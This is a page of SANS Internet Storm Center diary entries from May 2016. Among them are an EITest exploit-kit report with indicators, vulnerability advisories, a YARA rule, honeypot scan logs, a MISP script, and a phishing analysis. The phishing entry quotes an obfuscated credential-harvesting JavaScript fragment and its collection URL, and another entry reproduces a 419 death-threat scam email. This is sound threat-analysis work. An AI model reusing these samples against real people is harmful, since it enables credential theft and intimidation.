
The output tells you that the PE file has an overlay (2.4 MB in size, that's 95.15% of the PE file) and that the YARA rule to detect PE files created with PyInstaller triggered (PE_File_pyinstaller).
Didier Stevens
SANS ISC Handler
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
IT Security consultant at Contraste Europe.
0 Comments
EITest campaign still going strong
Introduction
Originally reported by Malwarebytes in October 2014 [1], the EITest campaign has been going strong ever since. Earlier this year, I documented how the campaign has evolved over time [2].
During its run, I had only noticed the EITest campaign use Angler EK to distribute a variety of malware payloads. That changed earlier this month, when I noticed an EITest gate leading to Neutrino EK instead of Angler on 2016-05-05 [3].
This is not a new situation. We've seen at least one other campaign switch between Angler and Neutrino EK in the fall of 2015 [4, 5, 6]. However, May 2016 is the first time I've noticed it from the EITest campaign.
The EITest campaign predominantly uses Angler, but it now uses Neutrino EK on occasion. In today's diary, we'll review two infections from this campaign using both EKs on Thursday 2016-05-19.

Shown above: Flow chart for the EITest campaign.
Details
Since January 2016, the EITest campaign has used 85.93.0.0/24 for a gate between the compromised website and the EK. The TLD for these gate domains has most often been .tk but we've seen .co.uk domains used this week [7]. Below is an example of injected script from a compromised website on 2016-05-19.

Shown above: An example of injected EITest script in a page from a compromised website.
Using the same compromised website, I generated two full infection chains from the EITest campaign. The infections were 11 minutes apart. The first one used Neutrino EK and sent Gootkit malware. The second one used Angler EK and sent a 24 KB executable as the payload.

Shown above: 2016-05-19 at 20:06 ;UTC, the EITest gate led to Neutrino EK.

Shown above: 11 minutes later, the same gate led to Angler EK.
The following indicators of compromise (IOCs) were noted from these infections:
Date/Time: 2016-05-19 20:06 UTC:
- 85.93.0.33 port 80 - true.imwright.co.uk - EITest gate
- 104.238.185.187 port 80 - ndczaqefc.anein.top - Neutrino EK
- Payload: Gootkit information stealer - Virus Total link - malwr.com link - Payload Security link
Date/Time: 2016-05-19 20:17 UTC:
- 85.93.0.33 port 80 - true.imwright.co.uk - EITest gate
- 185.117.75.219 port 80 - kmgb0.yle6to.top - Angler EK
- Payload: undetermined - Virus Total link - malwr.com link - Payload Security link
I wasn't able to generate any post-infection traffic from the Angler EK payload, and I haven't had time to examine the malware to determine what it is. The Neutrino EK payload was Gootkit (an information stealer). I generated the following IOCs from the Neutrino EK payload:
- 89.32.40.220 port 80 - aktualizacje24.com - SSL traffic
- 89.32.40.220 port 80 - ubezpiecztransakcje.com - SSL traffic
- 95.183.52.215 port 80 - aktualizacje240.pl - SSL traffic
- 95.183.52.215 port 443 - SSL traffic with self-signed SSL certificate "My Company Ltd"
- DNS query for: mazahakedasshole.com - Server response: No such name
- DNS query for: obamaloxus.com - Server response: Server failure

Shown above: Traffic from the Neutrino EK payload when run in my lab environment.

Shown above: Alerts on the above traffic from Sguil in Security Onion using Suricata and the EmergingThreats ruleset.
Final words
With any EK traffic, malware is delivered behind the scenes. The infection happens while the user is browsing the web, and the chain of events starts with a legitimate website compromised by this (or any other) campaign. In both cases, I was running Adobe Flash Player 20.0.0.306, which is vulnerable to CVE-2016-1019. Both Angler and Neutrino EK use Flash exploits for CVE-2016-1019 [8], so my lab hosts were infected.
Properly administered Windows hosts following best security practices (up-to-date applications, latest OS patches, software restriction policies, etc.) should not be infected when running across this campaign.
Unfortunately, a large percentage of people don't follow best practices, and their computers are at risk. Until this situation changes, actors distributing malware through EK channels remain a significant threat.
Pcaps and malware for this ISC diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
References:
[1] https://blog.malwarebytes.org/threat-analysis/2014/10/exposing-the-flash-eitest-malware-campaign/
[2] http://researchcenter.paloaltonetworks.com/2016/03/unit42-how-the-eltest-campaigns-path-to-angler-ek-evolved-over-time/
[3] http://malware-traffic-analysis.net/2016/05/05/index.html
[4] https://isc.sans.edu/forums/diary/Whats+the+situation+this+week+for+Neutrino+and+Angler+EK/20101/
[5] https://isc.sans.edu/forums/diary/Actor+using+Angler+exploit+kit+switched+to+Neutrino/20059/
[6] https://isc.sans.edu/forums/diary/Actor+that+tried+Neutrino+exploit+kit+now+back+to+Angler/20075/
[7] http://malware-traffic-analysis.net/2016/05/16/index.html
[8] http://malware.dontneedcoffee.com/2016/04/cve-2016-1019-flash-up-to-2100182187.html
2 Comments
TeslaCrypt closes down...Releases master decryption key
In a surprising move...The TeslaCrypt ransomware developers have have stopped distributing TeslaCrypt and released their master decryption key to the public. Various TeslaCrypt decryptor tools have been updated to include this key permitting anyone who gets compromised with TeslaCrypt a way of decrypting their data without paying the ransom.
Further information can be found in the ESET blog post.
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
3 Comments
Resources: Windows Auditing & Monitoring, Linux 2FA
Some useful resources for your reading pleasure and implementation:
1) A recently published Windows 10 and Windows Server 2016 security auditing and monitoring reference: https://www.microsoft.com/en-us/download/details.aspx?id=52630
From the reference abstract, you can expect:
- Detailed technical descriptions for most of the advanced security audit policies that are included with Windows 10 and Windows Server 2016.
- Monitoring recommendations for security events to include in advanced security audit policies.
- Recommendations for Group Policy settings for advanced security audit policy for domain controllers, workstations, and member servers.
2) A great Linux.com article on setting up two-factor authentication for login and sudo: https://www.linux.com/learn/how-set-2-factor-authentication-login-and-sudo
From Jack Wallen's article:
"What if I told you could take the login to your Linux servers and desktops one step—nay, two steps—further? Thanks to the Google Authenticator, you can. On top of that, it’s incredibly easy to set up. I am going to walk you through the process of setting up two-factor authentication for use on login and sudo. I will demonstrate this on a Ubuntu 16.04 desktop, but the process works for the server as well. To handle the two-factor side of things, I will be making use of the Google Authenticator..."
3) In the "this speaks for itself" and "too good not to share" categories: https://support.microsoft.com/en-us/kb/3053711
![]()
1 Comments
VMWare Security Advisories VMSA-2016-0005
VMWare published today a security advisory about the following CVEs:
- CVE-2016-3427 Critical JMX issue when deserializing authentication credentials. This vulnerability allows to execute commands to the RMI Server of Oracle JRE JMX without proper authentication. This is a remote and local vulnerability.
- CVE-2016-2077 Important VMWare Workstation and Player for Windows host privilege escalation vulnerability. This vulnerability allows privilege escalation. It's a local vulnerability.
Not all products are affected and not all affected products already has a patch. If there is not a patch, there is a workaround. Check https://www.vmware.com/security/advisories/VMSA-2016-0005.html for more information about your product.
We have not noticed exploits in the wild so far. If you notice one, please let us know using our contact form.
Manuel Humberto Santander Peláez
SANS Internet Storm Center - Handler
Twitter: @manuelsantander
Web:http://manuel.santander.name
e-mail: msantand at isc dot sans dot org
0 Comments
CVE-2016-2208 Symantec Antivirus Engine Malformed PE Header Parser Memory Access Violation
More vulnerabilities! This time the Symantec Antivirus engine. There is a buffer overflow that can be triggered by malformed PE executables is the SizeofRawData PE attribute is greater than SizeofImage PE attribute. Exploiting this bug will give the attacker root in UNIX and kernel memory corruption in Windows being able to execute anything with maximum privileges. This bug can be dangerous because the PE malformation is not usually checked within Antivirus, Host IPS platform or proxies.
Want to perform a PoC yourself? Download the test file . If vulnerable, a kernel panic like this in Windows systems should appear.
You should patch this vulnerability ASAP with Symantec Antivirus Engine 20151.1.1.4. Red the full Symantec Advisory here.
We are unaware of exploits in the wild for this vulnerability. If you notice one, please let us know by our contact form.
Manuel Humberto Santander Peláez
SANS Internet Storm Center - Handler
Twitter: @manuelsantander
Web:http://manuel.santander.name
e-mail: msantand at isc dot sans dot org
3 Comments
Exploit Available For Cisco IKEv1 and IKEv2 Buffer Overflow Vulnerability
An exploit has been made publicly available for CVE-2016-1287. A patch for the vulnerability, and quite a bit of detail about the vulnerability, was released in February [1]. We recommend you expedite patching this problem if you haven't already done so.
[1] https://blog.exodusintel.com/2016/02/10/firewall-hacking/
3 Comments
An oldie but a goodie - 419 Death Scam
Most of us know what a Nigerian 419 Scam is and no doubt have received numerous emails from Nigerian Princes and others with large sums of money to give us. But one of our readers sent along a variant of this that I had not seen in many years. This is what one of the ISC Handlers referred to in a diary post from 9 years ago as the 419 Death Scam.
Below is the typical text of the email:
----------------
From: Serial Killer
Sent: Fri 5/13/16 6:29 AM
To: XXXXX XXXXXXX
It's sad to inform you that this is how your life is going to end as soon as you do not comply. As you can see we are the members of the Deadly Networks in the world, which is responsible for the bombing of twin towers [ISO-8859-1?] in America on Sept 11th and the bombing of London transport services on July 7th (AL-QAEDA NETWORKS WORLDWIDE).
I do not have any business with you. I have been appointed to KILL you and I have to do it as I have already been paid for that. Someone who you called your friend wants you dead by all means, and this person have spent a lot of money in this venture. This person came to us and told us that they want you dead and they provided us with your name, pictures and other necessary information we need about you.
I have ordered my men to track you down , these includes bugging of your phones with satellite tracking devices and they have carried out every necessary investigation needed for the operation. If you doubt this, am going to give you all the information about you given to us in your next reply so that you can believe me, and my boys are really on you. I have instructed them not to kill you for now, that I will like to contact you and see if your life and that of your family is important to you. I notice that you are not guilty of the offence you are accused of, but am still contemplating on consideration. I called my client back and ask for your email address which I did not tell him what I want to do with it. As I am writing you this email my men are monitoring your movement.
Now do you want to LIVE OR DIE? Since all program has been made to kill you. Get back to me now if you are ready to negotiate with us to spare your life or not. We have been paid the sum of $5,000 (Five thousand USD) to carry out this operation and it is going to be swift. Failure to comply to this email, count yourself as good as dead
WARNING: DO NOT CONTACT THE POLICE OR ANYONE ABOUT THIS BECAUSE MY SPIES ARE EVERY WHERE. REMEMBER SOMEONE WHO KNOWS YOU VERY WELL WANT YOU DEAD! I WILL EXTEND THE EXECUTION TO YOUR FAMILY IF I NOTICE YOU TELLING THE SECURITY AGENTS. DO NOT COME OUT ONCE IT IS 8PM UNTIL YOU ARE READY TO NEGOTIATE WITH US. WE HAVE THE TAPE OF ALL THE DISCUSSION WITH THE PERSON WHO WANT YOU DEAD. YOU CAN USE IT TO TAKE ANY LEGAL ACTION ONCE WE REACH AN AGREEMENT.
GOOD LUCK AS I AWAIT YOUR REPLY.
-----------
I am trying to get a hold of the original headers to do more investigation, but I have informed the ISP that owns the return email address. I do find myself wondering what segment of the population would fall for this?
Swa's advice from 2007 still applies today:
The best possible advice: DO NOT MAKE CONTACT. These guys will just spam you if you do not respond, once you respond they've spotted somebody who might fall for the scam and they'll be much harder and annoying to get rid of.
This is the classic "don't be the easiest target".
This is becoming known as a "419 death threat", use that term when reporting.
How to report:
- contact the abuse contact of the reply mailbox. Hopefully this will get the reply mailbox removed.
- report it as an attempted scam with the appropriate authorities for the part of the world you live in.
In the USA, from the FBI: "If you have experienced this situation, please notify your local, state, or federal law enforcement agency immediately. Also, please notify the IC3 by filing a complaint at www.ic3.gov." In Canada they can be reported to the Canadian Anti-Fraud Centre.
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
1 Comments
Python Malware - Part 1
Python is a powerful and flexible programming language. It is no surprise that it is also used to create malware.
But Windows, the biggest malware target, has no default Python interpreter. When malware.py is delivered to a Windows machine, it most likely will not execute because there is no Python interpreter installed. Python programs can be converted to binary executable files. A popular tool to do this (also popular with malware authors) is PyInstaller. PyInstaller packages a Python program with all its dependencies and a portable Python interpreter into a stand-alone executable (for Windows, but it also supports Linux and OSX).
When PyInstaller is instructed to package a Python program into a single PE file, the resulting .exe is at least 2.8 MB (or more if there are more dependencies). Reversing a 2.8 MB EXE if no small task. But there are appropriate methods that I will highlight in an upcoming diary entry.
Before you can use appropriate methods to reverse an EXE produced by PyInstaller, you need to identify it. There is a simple method if the default option was used to produce the EXE: it includes the logo of PyInstaller as an icon. I also developed a YARA rule:
import "pe"
rule PE_File_pyinstaller
{
meta:
author = "Didier Stevens (https://DidierStevens.com)"
description = "Detect PE file produced by pyinstaller"
strings:
$a = "pyi-windows-manifest-filename"
condition:
pe.number_of_resources > 0 and $a
}
This YARA rule triggers on a PE file with at least one resource containing the string "pyi-windows-manifest-filename".
Or you can open the file with a hexeditor, go to the end of the file, and search for that string:

Didier Stevens
SANS ISC Handler
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
IT Security consultant at Contraste Europe.
0 Comments
INetSim as a Basic Honeypot
First, "INetSim is a software suite for simulating common internet services in a lab environment, e.g. for analyzing the network behavior of unknown malware samples."[1] There are several popular honeypot out there (Kippo, Honeyd, etc) but I wanted something simple and lightweight and decided to use INetSim to capture some of the traffic hitting my network on a regular basis.
The first step is to check the requirements for INetSim which might require some Perl packages if your installation doesn't have them already. This list is here. If you are planning to use the feature that support redirecting non native services (port not supported natively with INetSim as a service), your Linux kernel must be less than version 3.5.0 which no longer support the IPTables::IPv4::IPQueue in the current version of the required Perl module.
The tarball is a small package that requires to run setup.sh to set the correct permissions and create a local SSL certificate (which you can replace with a CA signed certificate after) and edit the conf/inetsim.conf file to choose the services you want to run (default is all services are on).
INetSim support several protocols such as DNS, http(s), smtp(s), ftp(s), IRC, etc including all the small services.
Here are a few examples of web GET/POST traffic captured over HTTP/SSL:
GET /script HTTP/1.1
GET /a2billing/ HTTP/1.1
GET /CFIDE/administrator/ HTTP/1.1
GET /phpmyadmin/scripts/setup.php HTTP/1.1
GET /pma/scripts/setup.php HTTP/1.1
GET /myadmin/scripts/setup.php HTTP/1.1
GET /MyAdmin/scripts/setup.php HTTP/1.1
GET /manager/html HTTP/1.1
GET /stssys.htm HTTP/1.0
GET /zabbix/index.php HTTP/1.1
POST /xmlrpc.php HTTP/1.0
POST /index.action HTTP/1.1
POST /login.action HTTP/1.1
GET /YesThisIsAReallyLongRequestURLbutWeAreDoingItOnPurposeWeAreScanningForResearchPurposePleaseHaveALookAtTheUserAgentTHXYesThisIsAReallyLongRequestURLbutWeAreDoingItO
nPurposeWeAreScanningForResearchPurposePleaseHaveALookAtTheUserAgentTHXYesThisIsAReallyLongRequestURLbutWeAreDoingItOnPurposeWeAreScanningForResearchPurposePleaseHaveAL
ookAtTheUserAgentTHXYesThisIsAReallyLongRequestURLbutWeAreDoingItOnPurposeWeAreScanningForResearchPurposePleaseHaveALookAtTheUserAgentTHXYesThisIsAReallyLongRequestURLb
utWeAreDoingItOnPurposeWeAreScanningForResearchPurposePleaseHaveALookAtTheUserAgentTHXYesThisIsAReallyLongRequestURLbutWeAreDoingItOnPurposeWeAreScanningForResearchPurp
osePleaseHaveALookAtTheUserAgentTHXYesThisIsAReallyLongRequestURLbutWeAreDoingItOnPurposeWeAreScanningForResearchPurposePleaseHaveALookAtTheUserAgentTHXYesThisIsAReally
LongRequestURLbutWeAreDoingItOnPurposeWeAreScanningForResearchPurposePleaseHaveALookAtTheUserAgentTHXYesThisIsAReallyLongRequestURLbutWeAreDoingItOnPurposeWeAreScann
Some of the more interesting web User-Agents:
User-Agent: Cloud mapping experiment. Contact research@pdrlabs.net (Seen multiple times)
User-Agent: Telesphoreo
User-Agent: Mozilla/5.0
User-Agent: python-requests/2.9.1
User-Agent: lwp-trivial/1.41
User-Agent: Mozilla/3.0 (compatible; Indy Library)
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html) (Scanned the web server with Nmap)
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
User-Agent: masscan/1.0 (https://github.com/robertdavidgraham/masscan)
User-Agent: ZmEu
User-Agent: netscan
User-Agent: Go http package
User-Agent: shellshock-scan
User-Agent: CSS Certificate Spider (http://www.css-security.com/certificatespider/)
User-Agent: Netcraft SSL Server Survey - contact info@netcraft.com
[1] http://www.inetsim.org/index.html
[2] http://www.inetsim.org/requirements.html
[3] http://www.inetsim.org/downloads.html
[4] https://github.com/FEDEVEL/imx6rex-linux-3.10.17/blob/master/Documentation/ABI/removed/ip_queue
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
0 Comments
MISP - Malware Information Sharing Platform
.png)
- Snort/Suricata IDS rules
- STIX
- OpenIOC
- Text of CSV exports.
- A free-text tool
- OpenIOC
- Batch import
- Directly from some sandbox (ex: GFI)
#!/usr/bin/python import urllib2 authkey = '' req = urllib2.Request('https://127.0.0.1/events/csv/download/false/false/!splunk_ignore/Network%20activity/domain/false/false/false/5d') req.add_header('Authorization', authkey) res = urllib2.urlopen(req) content = res.read() print content
$ python misp_get_domains.py uuid,event_id,category,type,value,comment,to_ids,date 57309706-6d88-45cd-9fe3-49d1950d210f,2372,Network activity,domain,"coffeol.com","C2s",1,20160509 57309707-363c-447a-afdb-4648950d210f,2372,Network activity,domain,"updo.nl","C2s",1,20160509 57320a09-aa54-4ee2-99cc-409c95ca48b7,2375,Network activity,domain,"eclipse-upload.com","",1,20160510 57321711-6100-49c4-bc16-573295ca48b7,2376,Network activity,domain,"goog-upps.pw","Imported via the freetext import.",1,20160510 57321711-6454-4801-840e-573295ca48b7,2376,Network activity,domain,"new-uppdate.pw","Imported via the freetext import.",1,20160510 57321713-feac-460e-8c63-573295ca48b7,2376,Network activity,domain,"google-market2016.com","Imported via the freetext import.",1,20160510 57321719-5144-466e-9bba-573295ca48b7,2376,Network activity,domain,"android-update16.pw","Imported via the freetext import.",1,20160510 5732171a-1404-41b5-8eb1-573295ca48b7,2376,Network activity,domain,"android-update14.pw","Imported via the freetext import.",1,20160510 5732171a-28d4-4700-9491-573295ca48b7,2376,Network activity,domain,"android-update15.pw","Imported via the freetext import.",1,20160510 ...
6 Comments
Another Day, Another Wave of Phishing Emails
I'm collecting a lot of phishing samples every day and most of them are part of big waves of spam... Millions of messages are sent with hope that at least some victims will fall in the trap. And sometimes, you find a nice (different) one like yesterday. It was a classic email with the subject "Important Notice" enticing the victim to open the attached file. The malicious file was an HTML document with an obfuscated JavaScript:
document.write(unescape('%3c%21%64%6f%63%74%79%70%65%20%68%74%6d%6c%3e%0d%0a%3c%68%74%6d%6c%3e%0d%0a%
3c%68%65%61%64%3e%0d%0a%3c%6d%65%74%61%20%63%68%61%72%73%65%74%3d%22%75%74%66%2d%38%22%3e%0d%0a%3c%74
%69%74%6c%65%3e%45%78%63%65%6c%20%4f%6e%6c%69%6e%65%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%6d%65%74%61%20%6
e%61%6d%65%3d%22%67%65%6e%65%72%61%74%6f%72%22%20%63%6f%6e%74%65%6e%74%3d%22%57%59%53%49%57%59%47%20%
... (very long payload) ...
4%3d%22%22%3e%3c%2f%64%69%76%3e%0d%0a%3c%2f%62%6f%64%79%3e%0d%0a%3c%2f%68%74%6d%6c%3e'));
This is not complicated to de-obfuscate this payload (the code is available here). The attacker generated a page with an online HTML editor and added a form to capture credentials. The rendered page looks like a fake Microsoft Excel screenshot popping up a dialog box:

The HTML objects are downloaded from hxxp://tourkrabithailand.com/images/services/gr/ and credentials are posted to hxxp://mat-update.be/money/result.php. I contacted the Belgian CERT yesterday to report this website and the domain is already blocked.
Nothing fancy, bad design (why a blue "Download" button?) but it works! The JavaScript code runs below the radar with a low VT detection rate: 2/56 (link).
Xavier Mertens
ISC Handler - Freelance Security Consultant
PGP Key
3 Comments
Microsoft Patch Tuesday Summary for May 2016
https://isc.sans.edu/mspatchdays.html?viewday=2016-05-10
--
Alex Stanford - GIAC GWEB & GSEC,
Research Operations Manager,
SANS Internet Storm Center
/in/alexstanford
5 Comments
Performing network forensics with Dshell. Part 1: Basic usage
I found out recently there is a very interesting tool that enables some interesting capabilities to perform network forensics from a PCAP capture file. It's named Dshell and it was released in December 2014 by the United States Army Research Labs (ARL). Its purpose is to easy develop plugins to support the dissection of network packet captures and decode possible unknown malicious protocols.
This is the first part of a three-diary-set. I will show the following in each part:
- Part 1: Basic usage
- Part 2: Decoder development process
- Part 3: Practical cases
You can download it from https://github.com/USArmyResearchLab/Dshell and easily follow the installation instructions. You can launch the framework by typing dshell in the command prompt. There is a major keyword that launches the decoding framework and it's called decode. Let's see the available options:
